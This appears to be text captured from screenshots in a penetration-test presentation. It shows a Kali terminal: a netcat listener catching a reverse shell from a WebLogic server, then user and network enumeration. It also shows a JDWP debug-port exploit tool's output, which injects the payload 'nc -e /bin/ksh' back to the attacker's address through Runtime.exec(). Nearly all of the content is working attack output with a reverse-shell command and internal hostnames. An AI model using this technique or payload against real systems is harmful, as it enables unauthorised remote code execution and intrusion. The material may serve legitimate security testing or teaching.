 nasopmi@s-its-kali14: ~/Desktop/mna/Clima 154x30 - TEST
listening on [any] 8443 ...
connect to [10.226.6.104] from wlstd04185.cc.cec.eu.int [10.130.133.95] 48318
whoami
wlsopert
id -a
uid=21509(wlsopert) gid=2180(weblogic) groups=2180(weblogic),620(comext),920(sdtdoc),1215(lucas),1275(estedit),1531(c2share),1532(mde_app),1554(0bop),1607
(c2extshare),2303(0eurogrp),2377(boxi),2670(ecaslogs),2673(nfast),3773(dc_dba),5027(0sbs),9830(0comext),26055(esubhsm)
w
16:26:15 up 20 days, 5 min, 0 users, load average: 0.22, 0.47, 0.44
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:a9:7e:d2 brd ff:ff:ff:ff:ff:ff
altname enp11s0
altname ens192
inet 10.130.133.95/24 brd 10.130.133.255 scope global eth0
valid_lft forever preferred_lft forever
nasopmi@s-its-kali14: ~/Desktop/mna/Clima 154x30
[+] Target: 10.130.133.95:4005
[*] Trying to connect...
[+] Connection successful!
[+] Handshake sent
[+] Handshake successful
[*] Requesting ID sizes from the JDWP server...
• fieldIDSize: 8
• methodIDSize: 8
• objectIDSize: 8
• referenceTypeIDSize: 8
• frameIDSize: 8
[+] ID sizes have been successfully received and set.
[*] Requesting version information from the JDWP server...
• description: Java Debug Wire Protocol (Reference Implementation) version 1.8
JVM Debug Interface version 1.2
JVM version 1.8.0_441 (Java HotSpot(TM) 64-Bit Server VM, mixed mode, sharing)
• jdwpMajor: 1
• jdwpMinor: 8
• vmVersion: 1.8.0_441
• vmName: Java HotSpot(TM) 64-Bit Server VM
[+] Version information has been successfully received and set.
[+] Found Runtime class: id=0x101dc
[+] Found Runtime.getRuntime(): id=0x55cdb2722e98
[+] Created break event id=0x2
[+] Resume VM signal sent
[+] Waiting for an event on 'indexOf'
[+] Received matching event from thread 0x102f0
[+] Payload to send: 'nc -e /bin/ksh 10.226.6.104 8443'
[+] Command string object created id:102f1
[+] Runtime.getRuntime() returned context id:0x102f2
[+] Found Runtime.exec(): id=55cdb79abf08
[+] Runtime.exec() successful, retId=102f3
[+] Resume VM signal sent